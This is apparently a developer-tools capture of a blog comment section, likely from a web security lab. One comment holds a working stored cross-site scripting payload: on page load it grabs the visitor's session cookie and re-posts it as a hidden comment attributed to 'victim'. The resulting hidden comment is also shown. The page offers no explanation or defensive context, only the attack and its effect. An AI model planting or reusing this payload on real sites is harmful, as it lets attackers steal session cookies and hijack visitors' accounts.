 Headers Payload Preview Response Initiator Timing Cookies
76 <p>
77 <img src="/resources/images/avatarDefault.svg" class="avatar"> Anna Nutherthing | 02 September 2025
78 </p>
79 <p>We have the same name, maybe we are related.</p>
80 <p></p>
81 </section>
82 <section class="comment">
83 <p>
84 <img src="/resources/images/avatarDefault.svg" class="avatar"> <a id="author" href="http://t678fgvv">test</a> | 09 September 2025
85 </p>
86 <p><script>
87 window.addEventListener("DOMContentLoaded",function () {
88 var form = document.querySelector('.add-comment form');
89
90 var data = new FormData(form);
91 var sesioncookie = document.cookie.split('; ').find(c=>c.startsWith('session='));
92
93 data.append('comment',"<span style='display:none'>"+sesioncookie+"</span>");
94 data.append('name','victim');
95 data.append('email','test@me.com');
96 data.append('website','http://test');
97
98 fetch(form.action,{
99 method:"POST",
100 mode:"no-cors",
101 body:data,
102 credentials:"include"
103 })
104 })
105 </script></p>
106 <p></p>
107 </section>
108 <section class="comment">
109 <p>
110 <img src="/resources/images/avatarDefault.svg" class="avatar"> <a id="author" href="http://test">victim</a> | 09 September 2025
111 </p>
112 <p><span style='display:none'>session= </span></p>
113 <p></p>
114 </section>
115 <hr>
116 <section class="add-comment">
117 <h2>Leave a comment</h2>
118 <form action="/post/comment" method="POST" enctype="application/x-www-form-urlencoded">
red {}